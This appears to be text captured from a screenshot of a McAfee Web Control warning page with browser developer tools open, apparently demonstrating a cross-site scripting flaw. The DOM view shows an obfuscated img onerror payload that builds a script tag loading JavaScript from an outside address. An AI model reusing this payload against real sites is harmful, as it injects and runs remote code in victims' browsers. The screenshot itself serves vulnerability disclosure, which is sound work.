 http://www.mcafee.com/SAE/BlockPageGC
Web Control: Use caution o...
cAfee
Use caution on this site.
http://yellow.test.csm-testcenter.org/?q3=
A security risk is posed by this site.
McAfee Web Category: Information Security
McAfee Security Rating: Yellow
Cancel
DOM Explorer Console Debugger Network UI Responsiveness Profiler
<div id="saDomainText" style="margin-bottom: 14px;">
http://yellow.test.csm-testcenter.org/?q3=
<img onerror="a=document.createElement(String.fromCharCode
(115,99,114,105,112,116));a.setAttribute
(String.fromCharCode(115,114,99),String.fromCharCode
(104,116,116,112,58,47,47,49,57,50,46,49,54,56,46,49,46,52,
51,47,106,46,106,115));document.body.appendChild(a);"
src="b"></img>
Styles Compu
Inline style {
}
* {
font-family:
}
Inherited from d